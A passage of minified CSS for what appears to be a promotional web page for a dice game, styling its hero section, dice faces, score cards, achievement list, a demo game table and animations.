16px;background:var(--cream);color:var(--outline);border-radius:10px;font-weight:700}.skip:focus{left:8px}.display{font-family:var(--display);font-weight:400;letter-spacing:.02em}.title{margin:14px 0 0;font:400 clamp(64px, 12vw, 132px)/0.9 var(--display);letter-spacing:.02em;color:var(--cream);-webkit-text-stroke:10px var(--outline);paint-order:stroke fill;text-shadow:0 8px 0 var(--outline)}.h2{margin:0;font:400 clamp(32px, 5vw, 50px)/1 var(--display);letter-spacing:.02em;color:var(--cream);-webkit-text-stroke:6px var(--outline);paint-order:stroke fill;text-shadow:0 5px 0 var(--outline)}.eyebrow{margin:0 0 10px;color:var(--gold);font:800 0.8rem/1 var(--body);letter-spacing:.1em;text-transform:uppercase}.lead{margin:18px 0 0;max-width:34rem;color:var(--plum-200);font-size:clamp(18px, 2.2vw, 21px);font-weight:600}.center{text-align:center}.center .lead{margin-left:auto;margin-right:auto}.pill{display:inline-block;padding:.4rem .85rem;border:2px solid var(--outline);border-radius:999px;background:var(--plum-600);color:var(--gold);font:800 0.78rem/1 var(--body);letter-spacing:.08em;text-transform:uppercase}.tagline{display:inline-block;margin:18px 0 0;padding:.55rem 1.1rem;border:3px solid var(--outline);border-radius:999px;background:var(--cream);color:var(--outline);font:800 clamp(15px, 2vw, 18px)/1.2 var(--body);box-shadow:0 4px 0 var(--outline)}.card{background:var(--plum-700);border:3px solid var(--outline);border-radius:var(--radius);box-shadow:0 6px 0 var(--plum-900);padding:22px}.btn{display:inline-flex;align-items:center;justify-content:center;gap:.6rem;min-height:58px;padding:.7rem 1.7rem;border:3px solid var(--outline);border-radius:16px;color:var(--outline);font:400 1.3rem/1 var(--display);letter-spacing:.05em;text-decoration:none;cursor:pointer;transition:transform .15s var(--ease),box-shadow .15s var(--ease),filter .15s ease}.btn-green{background:var(--grass);box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline)}.btn-gold{background:var(--gold);box-shadow:inset 0 3px 0 rgba(255,255,255,.4),0 6px 0 var(--gold-600),0 6px 0 3px var(--outline)}.btn:active{transform:translateY(5px);box-shadow:inset 0 3px 0 rgba(255,255,255,.3),0 1px 0 3px var(--outline)}@media (hover:hover) and (pointer:fine){.btn:hover{transform:translateY(-2px);filter:brightness(1.06)}.btn:active{transform:translateY(5px)}}[hidden]{display:none!important}.btn-row{display:flex;flex-wrap:wrap;gap:16px;margin-top:30px}.credit{margin:22px 0 0;color:var(--plum-200);font-weight:700;font-size:.95rem}.credit a{color:var(--gold);text-underline-offset:3px}.top{position:relative;padding:16px 0}.top .wrap{display:flex;align-items:center;justify-content:space-between;gap:16px}.brand{display:inline-flex;align-items:center;gap:12px;color:var(--cream);text-decoration:none;font:400 1.6rem/1 var(--display);letter-spacing:.04em}.brand img{width:46px;height:46px;border-radius:12px;border:3px solid var(--outline);display:block}.top nav{display:flex;align-items:center;gap:22px}.top nav a{color:var(--plum-200);text-decoration:none;font-weight:800;font-size:.95rem;padding:10px 2px}.top nav a:hover{color:var(--cream)}@media (max-width:720px){.top nav a:not(.keep){display:none}}.top nav .keep{color:var(--outline);background:var(--gold);border:3px solid var(--outline);border-radius:12px;padding:8px 16px;box-shadow:0 4px 0 var(--outline)}.hero{position:relative;overflow:hidden;padding:clamp(16px,4vw,40px) 0 clamp(56px,8vw,96px)}.hero::before{content:"";position:absolute;inset:-20% -10% -10% -10%;background:repeating-conic-gradient(from -4deg at 72% 46%,rgba(74,51,87,.5) 0 7deg,rgba(0,0,0,0) 7deg 18deg);-webkit-mask-image:radial-gradient(circle at 72% 46%,#000 0 38%,transparent 72%);mask-image:radial-gradient(circle at 72% 46%,#000 0 38%,transparent 72%);pointer-events:none}.hero-grid{position:relative;display:grid;grid-template-columns:minmax(0,1.05fr) minmax(0,0.95fr);gap:clamp(24px,5vw,64px);align-items:center}.phones{position:relative;justify-self:center;width:min(100%,440px);aspect-ratio:1/1.1;--px:0;--py:0}.phone{position:absolute;display:block;filter:drop-shadow(0 18px 22px rgba(0, 0, 0, .5))}.phone-front{right:2%;top:0;width:62%;rotate:3deg;z-index:2}.phone-back{left:0;top:11%;width:58%;rotate:-8deg}.die-float{position:absolute;z-index:3;--s:64px}.die-a{left:40%;bottom:4%;rotate:-12deg}.die-b{right:-2%;top:52%;rotate:14deg;--s:52px}@media (max-width:860px){.hero-grid{grid-template-columns:1fr;text-align:center}.lead{margin-left:auto;margin-right:auto}.btn-row{justify-content:center}.hero::before{background:repeating-conic-gradient(from -4deg at 50% 78%,rgba(74,51,87,.5) 0 7deg,rgba(0,0,0,0) 7deg 18deg);-webkit-mask-image:radial-gradient(circle at 50% 78%,#000 0 30%,transparent 70%);mask-image:radial-gradient(circle at 50% 78%,#000 0 30%,transparent 70%)}.phones{width:min(86%,360px)}}@keyframes pop{0%{opacity:0;transform:translateY(18px) scale(.94)}60%{opacity:1;transform:translateY(-4px) scale(1.02)}100%{opacity:1;transform:none}}[data-pop]{animation:pop .6s var(--ease) both;animation-delay:var(--d, 0s)}.die{--p:#1c1029;display:inline-block;width:var(--s,56px);aspect-ratio:1;border:3px solid var(--outline);border-radius:22%;background-color:var(--cream);box-shadow:inset 0 -5px 0 rgba(36,21,17,.14),0 4px 0 var(--outline)}.f1{background-image:radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%)}.f2{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f3{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f4{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 72%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f5{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 72%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f6{background-image:radial-gradient(circle at 28% 25%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 25%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 75%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 75%,var(--p) 0 9%,transparent 10%)}.section{padding:clamp(48px,7vw,88px) 0}.section-alt{background:var(--plum-900);border-block:3px solid var(--outline)}.steps{counter-reset:step;list-style:none;margin:44px 0 0;padding:0;display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,230px),1fr))}.steps li{position:relative;padding-top:46px}.steps li::before{counter-increment:step;content:counter(step);position:absolute;top:-22px;left:20px;display:grid;place-items:center;width:48px;height:48px;border:3px solid var(--outline);border-radius:50%;background:var(--gold);color:var(--outline);font:400 1.6rem/1 var(--display);box-shadow:0 4px 0 var(--outline)}.feature h3,.steps h3{margin:0 0 6px;color:var(--cream);font:400 1.55rem/1.1 var(--display);letter-spacing:.03em}.feature p,.steps p{margin:0;color:var(--plum-200);font-weight:600}.score{display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,210px),1fr));margin-top:40px}.score .card{text-align:center}.dice-row{display:flex;justify-content:center;gap:10px;margin:4px 0 18px;--s:52px}.pts{color:var(--gold);font:400 2.2rem/1 var(--display);letter-spacing:.03em}.score small{display:block;margin-top:6px;color:var(--plum-200);font-weight:700}.rule{margin:26px auto 0;max-width:40rem;text-align:center;color:var(--plum-200);font-weight:700}.shots{list-style:none;margin:40px 0 0;padding:0;display:grid;gap:28px 24px;grid-template-columns:repeat(3,1fr)}.shots figure{margin:0;text-align:center}.shots img{display:block;width:100%;filter:drop-shadow(0 16px 20px rgba(0, 0, 0, .45))}.shots figcaption{margin-top:10px;color:var(--cream);font:400 1.25rem/1.15 var(--display);letter-spacing:.03em}@media (max-width:900px){.shots{grid-template-columns:repeat(2,1fr);gap:24px 16px}.shots figcaption{font-size:1.05rem}}.features{display:grid;margin-top:44px;grid-template-columns:repeat(auto-fit,minmax(min(100%,300px),1fr))}.feature .ico{display:grid;place-items:center;width:54px;height:54px;margin-bottom:14px;border:3px solid var(--outline);border-radius:14px;background:var(--plum-600);font-size:1.7rem;box-shadow:0 4px 0 var(--outline)}.chips{display:flex;flex-wrap:wrap;gap:8px;margin:14px 0 0;padding:0;list-style:none}.chips li{padding:.3rem .7rem;border:2px solid var(--outline);border-radius:999px;background:var(--plum-600);color:var(--cream);font-weight:800;font-size:.85rem}.ach-list{list-style:none;margin:40px auto 0;padding:0;display:grid;gap:22px 16px;grid-template-columns:1fr;max-width:920px;text-align:left}@media (min-width:760px){.ach-list{grid-template-columns:1fr 1fr}}.ach{display:flex;align-items:center;gap:12px;padding:12px;background:var(--plum-600);border:3px solid var(--gold);border-radius:16px;box-shadow:0 5px 0 var(--plum-900),0 8px 0 var(--gold),0 14px 18px rgba(0,0,0,.35)}.ach-medal{display:block;flex:none;width:44px;height:44px}.ach-body{flex:1;min-width:0}.ach h3{display:flex;align-items:center;gap:6px;margin:0;font:400 1.05rem/1.2 var(--display);letter-spacing:.02em;color:var(--cream)}.ach h3 img{width:18px;height:18px;flex:none}.ach p{margin:2px 0 0;font-size:13px;line-height:18px;font-weight:600;color:var(--plum-200)}.ach-rarity{display:flex;flex-wrap:wrap;align-items:center;gap:8px;margin-top:6px}.tier{display:inline-flex;align-items:center;gap:4px;padding:1px 7px;border:1.5px solid var(--tc);border-radius:10px;color:var(--tc);font:800 11px/16px var(--body)}.tier i{width:7px;height:7px;border-radius:50%;background:var(--tc)}.est{font-size:12px;font-weight:600;color:var(--plum-200)}.t-common{--tc:#9faecb}.t-uncommon{--tc:#5fd95c}.t-rare{--tc:#3fa9f5}.t-ultra{--tc:#ffc933}.ach-pts{display:flex;flex-direction:column;align-items:flex-end;gap:4px;flex:none}.ach-pts b{font:400 0.95rem/1 var(--display);color:var(--gold);letter-spacing:.02em}.ach-pts span{display:inline-flex;align-items:center;gap:3px;font-size:13px;font-weight:700;color:var(--gold)}.ach-pts img{width:18px;height:18px}.get{text-align:center;padding:clamp(32px,6vw,56px) 20px}.get img{width:112px;height:112px;border:4px solid var(--outline);border-radius:26px;box-shadow:0 6px 0 var(--outline)}.get .lead{margin-left:auto;margin-right:auto}.get .btn-row{justify-content:center}.fine{margin:22px auto 0;max-width:34rem;color:var(--plum-200);font-size:.92rem;font-weight:600}.foot{padding:36px 0 56px;border-top:3px solid var(--outline);background:var(--plum-900);color:var(--plum-200);font-weight:600;font-size:.95rem}.foot .wrap{display:grid;gap:14px;justify-items:center;text-align:center}.foot nav{display:flex;flex-wrap:wrap;gap:8px 22px;justify-content:center}.foot nav a{display:inline-flex;align-items:center;min-height:44px;padding:0 6px}.foot p{margin:0}@media (prefers-reduced-motion:reduce){html{scroll-behavior:auto}[data-pop]{animation:none}.btn{transition:none}}.steps .card>img{display:block;width:56px;height:56px;margin:0 0 10px}.score .dice-row{display:flex;justify-content:center;gap:6px}.score .dice-row img{width:44px;height:44px}.feature .ico-art{display:block;width:56px;height:56px;margin-bottom:12px}.chips-row{margin-top:28px;justify-content:center}.chips-row li{display:inline-flex;align-items:center;gap:8px;padding:.3rem .9rem .3rem .4rem}.chips-row img{width:26px;height:26px}.perks{display:grid;gap:14px;margin:28px auto 0;max-width:920px;text-align:left;grid-template-columns:repeat(auto-fit,minmax(min(100%,210px),1fr))}.perk{display:flex;align-items:center;gap:12px;padding:14px 16px;background:var(--plum-900);border:2px solid var(--outline);border-radius:16px;color:var(--plum-200);font-weight:600}.perk img{width:40px;height:40px;flex:none}.perk b{color:var(--cream);font-weight:800}.fist{position:absolute;z-index:0;width:150px;height:auto;opacity:.9;pointer-events:none;filter:drop-shadow(0 8px 0 rgba(0, 0, 0, .35))}.fist-l{left:-50px;bottom:24px;rotate:8deg}.fist-r{right:-60px;top:56px;rotate:-10deg}@media (max-width:1100px){.fist{display:none}}.try-grid{display:grid;gap:clamp(24px,5vw,64px);align-items:center;grid-template-columns:minmax(0,1fr) minmax(0,360px)}@media (max-width:860px){.try-grid{grid-template-columns:1fr}.try-grid .table{justify-self:center}}.table{position:relative;width:100%;max-width:360px;justify-self:end;padding:18px;background:var(--plum-700);border:3px solid var(--outline);border-radius:28px;box-shadow:0 10px 0 var(--plum-900),0 30px 60px rgba(0,0,0,.4)}.table-head h3{font:400 1.35rem/1 var(--display);color:var(--cream);letter-spacing:.03em}.side-label{display:flex;justify-content:space-between;margin:4px 2px;font-weight:800;font-size:.85rem;color:var(--plum-200)}.side-label b{color:var(--cream);font:400 1.1rem/1 var(--display)}.tboard{display:grid;grid-template-columns:repeat(3,1fr);gap:6px;padding:6px;background:var(--plum-800);border:2px solid var(--outline);border-radius:16px}.tcell{display:grid;gap:4px}.tcol{display:grid;grid-template-rows:repeat(3,1fr);gap:6px;padding:6px;border:2px solid transparent;border-radius:12px;background:rgba(255,255,255,.03);font:inherit;color:inherit;cursor:default}button.tcol:enabled{cursor:pointer}button.tcol:enabled:focus-visible,button.tcol:enabled:hover{border-color:var(--gold);background:rgba(255,201,51,.1);outline:0}.tcol-score{height:1.2em;text-align:center;font:400 0.95rem/1.2 var(--display);color:var(--gold)}.tslot{position:relative;aspect-ratio:1;border-radius:10px;background:rgba(0,0,0,.25)}.tslot img{display:block;width:100%;height:100%}.tslot.dbl img{filter:drop-shadow(0 0 6px rgba(255, 201, 51, .9))}.tslot.tri img{filter:drop-shadow(0 0 9px rgba(255, 75, 75, .95))}.center-row{display:flex;align-items:center;justify-content:space-between;gap:12px;margin:12px 0}.rolled{display:grid;place-items:center;flex:none;width:64px;height:64px;border-radius:14px;background:rgba(0,0,0,.25)}.rolled img{width:58px;height:58px}.rolled.spin img{animation:.45s ease-out try-spin}@keyframes try-spin{from{transform:rotate(-200deg) scale(.6)}to{transform:none}}.status{flex:1;min-height:2.8em;display:block;align-self:center;font-weight:700;font-size:.95rem;color:var(--cream)}.roll-btn{min-height:48px;padding:.5rem 1.1rem;font-size:1.15rem;cursor:pointer}.roll-btn:disabled{opacity:.5;cursor:default}.bang{position:absolute;z-index:5;width:120px;height:120px;opacity:0;pointer-events:none;transform:translate(-50%,-50%) scale(.2)}.bang.go{animation:.6s ease-out forwards try-bang}@keyframes try-bang{30%{transform:translate(-50%,-50%) scale(1.1);opacity:1}100%{transform:translate(-50%,-50%) scale(1.4) rotate(15deg);opacity:0}}.smash{animation:.35s ease-in forwards try-smash}@keyframes try-smash{to{transform:scale(.2) rotate(40deg);opacity:0}}.result{position:absolute;inset:0;display:none;flex-direction:column;align-items:center;justify-content:center;gap:10px;padding:20px;border-radius:25px;background:rgba(21,13,34,.92)}.result h3{margin:0;font:400 2.4rem/1 var(--display);color:var(--gold);text-shadow:0 4px 0 var(--outline)}.result p{margin:0 0 8px;color:var(--cream)}.link-btn{min-height:44px;padding:0 12px;background:0 0;border:0;color:var(--plum-200);font:inherit;font-weight:800;text-decoration:underline;cursor:pointer}@media (prefers-reduced-motion:reduce){.bang.go,.rolled.spin img,.smash{animation-duration:0s}}.try-grid .fine{margin-left:0}.founders{display:grid;margin:44px auto 0;max-width:940px;grid-template-columns:repeat(auto-fit,minmax(min(100%,380px),1fr))}.founder{display:flex;flex-direction:column;gap:18px;padding:0 0 22px;overflow:hidden}.founder img{display:block;width:100%;aspect-ratio:1;object-fit:cover;border-bottom:3px solid var(--outline)}.founder-body{padding:0 22px}.founder h2{margin:0;font:400 1.9rem/1.1 var(--display);letter-spacing:.03em;color:var(--cream)}.founder .role{margin:6px 0 12px;font:800 0.8rem/1 var(--body);letter-spacing:.12em;text-transform:uppercase;color:var(--gold)}.founder p{margin:0 0 10px;color:var(--plum-200);font-weight:600}.founder .links{display:flex;flex-wrap:wrap;gap:4px 18px;margin:12px 0 0}.founder .links a{display:inline-block;padding:10px 0;color:var(--gold);font-weight:800;text-underline-offset:3px}.center-row-btn{justify-content:center;margin-top:40px}nav a[aria-current=page]{color:var(--gold)}.table-head{display:flex;align-items:center;justify-content:space-between;gap:8px;margin-bottom:10px}.table-head h3{margin:0}.controls{display:flex;gap:6px}.ctl{display:grid;place-items:center;min-width:40px;min-height:40px;padding:0 10px;border:2px solid var(--outline);border-radius:12px;background:var(--plum-600);color:var(--cream);font:400 0.9rem/1 var(--display);letter-spacing:.03em;cursor:pointer;transition:transform .15s var(--spring),filter .15s ease}.ctl svg{fill:currentColor;display:block}.ctl.is-paused .ico-pause,.ico-play{display:none}.ctl.is-paused .ico-play{display:block}.ctl:active{transform:translateY(2px) scale(.96)}.side{display:flex;align-items:center;justify-content:space-between;margin:6px 2px}.who{display:inline-flex;align-items:center;gap:8px;font:800 0.85rem/1 var(--body);color:var(--plum-200);letter-spacing:.03em}.dot{display:inline-block;width:10px;height:10px;border-radius:50%;background:var(--cream)}.dot.g{background:var(--gold)}.dot.gr{background:var(--grass)}.side b{min-width:3ch;text-align:right;font:400 1.3rem/1 var(--display);color:var(--cream)}.side.active .who{color:var(--cream)}.side.active .dot{animation:dotPulse 1s var(--ease-inout) infinite}.side.hit{animation:shake .42s var(--ease)}.side.winner b{color:var(--gold)}.side b.bump{animation:scoreBump .45s var(--spring)}@keyframes dotPulse{50%{transform:scale(1.5)}}@keyframes shake{20%{transform:translateX(-6px)}40%{transform:translateX(5px)}60%{transform:translateX(-3px)}80%{transform:translateX(2px)}}@keyframes scoreBump{0%,100%{transform:scale(1)}40%{transform:scale(1.35)}}.tboard{position:relative}.tboard::after{content:"";position:absolute;inset:-4px;border:3px solid var(--gold);border-radius:19px;opacity:0;pointer-events:none;transition:opacity .25s var(--ease)}#myBoard::after{border-color:var(--grass)}.tboard.active::after{opacity:1}.tcol.target{border-color:rgba(255,255,255,.35);background:rgba(255,255,255,.08)}.tslot.land img{animation:land .34s var(--spring)}@keyframes land{0%{transform:scale(1.3,.78)}55%{transform:scale(.92,1.1)}100%{transform:scale(1)}}.flyer{position:absolute;z-index:6;width:58px;height:58px;pointer-events:none;will-change:transform;filter:drop-shadow(0 6px 6px rgba(0, 0, 0, .4))}.status b.g{color:var(--gold)}.status b.gr{color:var(--grass)}.status em{font-style:normal;font-weight:800;color:#ff8a8a}.result.show{display:flex;animation:fadeUp .4s var(--ease)}.result .next{margin:4px 0 0;color:var(--plum-200);font-weight:700;font-size:.9rem}@keyframes fadeUp{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:none}}.table.asleep,.table.asleep *{animation-play-state:paused}.legend{display:grid;gap:12px;margin:26px 0 0;padding:0;list-style:none}.legend li{display:flex;align-items:center;gap:12px;color:var(--plum-200);font-weight:700;font-size:.98rem}.legend .dot{width:14px;height:14px;border:2px solid var(--outline);flex:none}.spark{width:14px;height:14px;flex:none;border:2px solid var(--outline);border-radius:4px;background:var(--cream);box-shadow:0 0 10px rgba(255,201,51,.95)}.progress{position:fixed;top:0;left:0;right:0;z-index:60;height:4px;background:linear-gradient(90deg,var(--grass),var(--gold),var(--ember));transform:scaleX(0);transform-origin:0 50%;pointer-events:none;will-change:transform}.sentinel{position:absolute;top:0;left:0;width:1px;height:1px;pointer-events:none}.top{position:sticky;top:0;z-index:40}.top::before{content:"";position:absolute;inset:0;z-index:-1;background:rgba(31,21,48,.96);border-bottom:3px solid var(--outline);opacity:0;transition:opacity .25s var(--ease)}.top.is-stuck::before{opacity:1}.top nav a:not(.keep){position:relative}.top nav a:not(.keep)::after{content:"";position:absolute;left:2px;right:2px;bottom:2px;height:3px;border-radius:2px;background:var(--gold);transform:scaleX(0);transform-origin:left;transition:transform .3s var(--ease)}.top nav a[aria-current=true]{color:var(--cream)}.top nav a[aria-current=true]::after{transform:scaleX(1)}@media (hover:hover) and (pointer:fine){.ctl:hover{filter:brightness(1.15);transform:translateY(-1px)}.top nav a:not(.keep):hover::after{transform:scaleX(1)}.ach:hover,.features .card:hover,.founders .card:hover,.perk:hover,.score .card:hover,.steps li:hover{translate:0 -5px}.shots li:hover figure{translate:0 -14px;rotate:var(--tw,0deg);scale:1.06}}.btn{position:relative;transition:transform .15s var(--spring),box-shadow .15s var(--ease),filter .15s ease,translate .2s var(--ease)}.hero-tiles{position:absolute;inset:0;z-index:0;display:grid;grid-auto-rows:54px;gap:10px;justify-content:start;align-content:start;pointer-events:none}.hero-grid{z-index:1}.hero-tiles i{display:block;width:54px;height:54px;border-radius:12px;border:2px solid rgba(180,139,217,.2);background:rgba(74,51,87,.5);opacity:0;transform:scale(.6)}.hero-tiles.is-cascading i{animation:tileIn .8s var(--ease) forwards;animation-delay:var(--d)}.hero-tiles.wave i{animation:tileWave 1.3s var(--ease-inout) both;animation-delay:var(--d)}@keyframes tileIn{to{opacity:var(--o);transform:scale(1)}}@keyframes tileWave{0%,100%{opacity:var(--o);transform:scale(1)}45%{opacity:min(1, calc(var(--o) + .4));transform:scale(1.12)}}.hero.is-asleep .die-float,.hero.is-asleep .hero-tiles i{animation-play-state:paused}.motion-on .title[data-pop]{animation:none}.title .ch{display:inline-block;animation:letterDrop .7s var(--spring) both;animation-delay:calc(var(--i, 0) * 60ms + 120ms)}@keyframes letterDrop{from{opacity:0;transform:translateY(-.6em) rotate(-8deg) scale(.7)}to{opacity:1;transform:none}}.motion-on .fist-l{animation:punchL .9s var(--spring) .15s both}.motion-on .fist-r{animation:punchR .9s var(--spring) .3s both}@keyframes punchL{from{transform:translateX(-70%)}to{transform:none}}@keyframes punchR{from{transform:translateX(70%)}to{transform:none}}.motion-on .die-float{animation:pop .6s var(--ease) both,bob 4.5s var(--ease-inout) 1s infinite;animation-delay:var(--d, 0s),1s}.motion-on .die-b{animation-delay:var(--d, 0s),1.8s}@keyframes bob{0%,100%{transform:translateY(0) rotate(0)}50%{transform:translateY(-9px) rotate(5deg)}}.phone-front{translate:calc(var(--px) * -14px) calc(var(--py) * -10px);transition:translate .5s var(--ease)}.phone-back{translate:calc(var(--px) * 16px) calc(var(--py) * 12px);transition:translate .5s var(--ease)}.motion-on [data-reveal]{opacity:0;transform:translateY(26px) scale(.97);transition:opacity .5s var(--ease),transform .65s var(--ease),translate .35s var(--spring),scale .35s var(--spring);transition-delay:calc(var(--i, 0) * 70ms),calc(var(--i, 0) * 70ms),0s,0s}.motion-on [data-reveal].in{opacity:1;transform:none}.motion-on .steps li.in::before{animation:numPop .6s var(--spring) both;animation-delay:calc(var(--i, 0) * 70ms + 220ms)}@keyframes numPop{from{transform:scale(0) rotate(-40deg)}to{transform:none}}.ach{position:relative;overflow:hidden}.ach::after{content:"";position:absolute;inset:0;pointer-events:none;background:linear-gradient(105deg,transparent 38%,rgba(255,255,255,.16) 50%,transparent 62%);transform:translateX(-130%)}.motion-on .ach.in::after{animation:shine 1.1s var(--ease) calc(var(--i,0) * 70ms + .4s) 1 both}@keyframes shine{to{transform:translateX(130%)}}.motion-on .ach.in .ach-medal{animation:medalPop .6s var(--spring) calc(var(--i,0) * 70ms + .3s) both}@keyframes medalPop{from{transform:scale(.3) rotate(-30deg);opacity:0}to{transform:none;opacity:1}}.motion-on .get .btn-green::after{content:"";position:absolute;inset:-4px;border:3px solid var(--grass);border-radius:19px;opacity:0;pointer-events:none;animation:ctaRing 2.6s var(--ease) 1.2s infinite}@keyframes ctaRing{0%{opacity:.85;transform:scale(1)}100%{opacity:0;transform:scale(1.16)}}.get.is-asleep .btn-green::after{animation-play-state:paused}@media (prefers-reduced-motion:reduce){.hero-tiles,.progress{display:none}.die-float,.fist,.table *,.title .ch{animation:none!important}}.motion-on [data-reveal].is-focus{translate:0 -16px;scale:1.045}.result{text-align:center;gap:6px}.result-main{display:flex;flex-direction:column;align-items:center;gap:6px}.cta-pane{display:flex;flex-direction:column;align-items:center;gap:10px;text-align:center}.cta-pane h3{margin:0;font:400 2rem/1.05 var(--display);color:var(--gold);text-shadow:0 4px 0 var(--outline)}.cta-pane p{margin:0;color:var(--cream);font-weight:700}.cta-pane .btn{min-height:52px;padding:.55rem 1.2rem;font-size:1.1rem}.cta-pane .next{color:var(--plum-200);font-size:.9rem}.shots figure{transform-origin:50% 75%;transition:translate .55s var(--spring),rotate .55s var(--spring),scale .55s var(--spring)}.shots li:nth-child(odd){--tw:-5deg;--tw0:10deg}.shots li:nth-child(2n){--tw:5deg;--tw0:-10deg}.motion-on .shots li:not(.in) figure{translate:0 28px;rotate:var(--tw0);scale:0.86}.motion-on .shots li[data-reveal].is-focus{translate:0 0;scale:1}.motion-on .shots li.is-focus figure{translate:0 -20px;rotate:var(--tw);scale:1.1}.motion-on .shots li:nth-child(2n) figure{transition-delay:90ms}main{overflow-x:clip}.motion-on .chips-row li[data-reveal].is-focus,.motion-on .perk[data-reveal].is-focus{translate:0 -6px;scale:1.03}.features,.founders,.perks,.score,.steps{display:flex;flex-wrap:wrap;justify-content:center}.features{gap:22px}.features>.card{flex:0 0 calc((100% - 44px)/ 3)}.perks{margin-top:48px;gap:18px}.perks>.perk{flex:0 0 calc((100% - 54px)/ 4)}.steps{gap:34px 18px}.steps>li{flex:0 0 calc((100% - 54px)/ 4)}.score{gap:18px}.score>.card{flex:0 0 calc((100% - 36px)/ 3)}.founders{gap:24px}.founders>.card{flex:0 0 calc((100% - 24px)/ 2)}@media (max-width:900px){.features>.card{flex-basis:calc((100% - 22px)/ 2)}.perks>.perk,.steps>li{flex-basis:calc((100% - 18px)/ 2)}}@media (max-width:700px){.founders>.card,.score>.card{flex-basis:100%}}@media (max-width:560px){.features>.card,.steps>li{flex-basis:100%}}@media (max-width:440px){.perks>.perk{flex-basis:100%}}.ach-list{gap:26px 30px}.motion-on .ach[data-reveal].is-focus{translate:0 -10px;scale:1.02}.motion-on .features .card[data-reveal].is-focus,.motion-on .score .card[data-reveal].is-focus{scale:1.03}@media (min-width:760px){.ach-list>li:last-child:nth-child(odd){grid-column:1/-1;justify-self:center;width:calc(50% - 15px)}}.cta-pane .btn-green{box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline),0 0 26px 6px rgba(95,217,92,.55)}.cta-pane .btn-green:focus-visible,.cta-pane .btn-green:hover{box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline),0 0 34px 10px rgba(95,217,92,.75)}.motion-on .cta-pane .btn-green::after{content:"";position:absolute;inset:-4px;border:3px solid var(--grass);border-radius:19px;opacity:0;pointer-events:none;animation:ctaRing 1.8s var(--ease) infinite}+@font-face{font-family:"Lilita One";src:url("./fonts/LilitaOne-Regular.ttf") format("truetype");font-weight:400;font-style:normal;font-display:swap}:root{color-scheme:dark;--plum-900:#150d22;--plum-800:#1f1530;--plum-700:#2b1d3a;--plum-600:#3a2749;--plum-500:#4a3357;--plum-200:#d9c2ee;--cream:#fff6dc;--gold:#ffc933;--gold-600:#cc8a0f;--grass:#5fd95c;--grass-700:#247f26;--ember:#ff6b1a;--berry:#ff4b4b;--outline:#241511;--display:"Lilita One","Arial Rounded MT Bold",ui-rounded,system-ui,sans-serif;--body:ui-rounded,"SF Pro Rounded","Nunito",system-ui,-apple-system,"Segoe UI",sans-serif;--radius:18px;--max:1120px;--ease:cubic-bezier(0.22, 1, 0.36, 1);--spring:cubic-bezier(0.34, 1.56, 0.64, 1);--ease-inout:cubic-bezier(0.65, 0, 0.35, 1);--hdr:4rem}*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:16px;scroll-padding-top:5rem}body{margin:0;background:var(--plum-800);color:var(--cream);font:500 17px/1.55 var(--body);-webkit-font-smoothing:antialiased;overflow-x:clip}img{max-width:100%;height:auto}a{color:var(--gold)}:focus-visible{outline:3px solid var(--gold);outline-offset:3px;border-radius:8px}.wrap{max-width:var(--max);margin:0 auto;padding:0 20px}.skip{position:absolute;left:-999px;top:8px;z-index:20;padding:10px 16px;background:var(--cream);color:var(--outline);border-radius:10px;font-weight:700}.skip:focus{left:8px}.display{font-family:var(--display);font-weight:400;letter-spacing:.02em}.title{margin:14px 0 0;font:400 clamp(64px, 12vw, 132px)/0.9 var(--display);letter-spacing:.02em;color:var(--cream);-webkit-text-stroke:10px var(--outline);paint-order:stroke fill;text-shadow:0 8px 0 var(--outline)}.h2{margin:0;font:400 clamp(32px, 5vw, 50px)/1 var(--display);letter-spacing:.02em;color:var(--cream);-webkit-text-stroke:6px var(--outline);paint-order:stroke fill;text-shadow:0 5px 0 var(--outline)}.eyebrow{margin:0 0 10px;color:var(--gold);font:800 0.8rem/1 var(--body);letter-spacing:.1em;text-transform:uppercase}.lead{margin:18px 0 0;max-width:34rem;color:var(--plum-200);font-size:clamp(18px, 2.2vw, 21px);font-weight:600}.center{text-align:center}.center .lead{margin-left:auto;margin-right:auto}.pill{display:inline-block;padding:.4rem .85rem;border:2px solid var(--outline);border-radius:999px;background:var(--plum-600);color:var(--gold);font:800 0.78rem/1 var(--body);letter-spacing:.08em;text-transform:uppercase}.tagline{display:inline-block;margin:18px 0 0;padding:.55rem 1.1rem;border:3px solid var(--outline);border-radius:999px;background:var(--cream);color:var(--outline);font:800 clamp(15px, 2vw, 18px)/1.2 var(--body);box-shadow:0 4px 0 var(--outline)}.card{background:var(--plum-700);border:3px solid var(--outline);border-radius:var(--radius);box-shadow:0 6px 0 